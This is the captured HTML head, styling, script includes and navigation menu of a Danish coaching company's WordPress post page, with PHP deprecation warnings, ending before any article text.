

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/04/25/core-factors-of-papercp-a-closer-look-3/
body_size: 18449
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Core Factors Of papercp &#8211; A Closer Look &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F25%2Fcore-factors-of-papercp-a-closer-look-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F04%2F25%2Fcore-factors-of-papercp-a-closer-look-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/2930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/04/25/core-factors-of-papercp-a-closer-look-3/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=2930' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2930 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
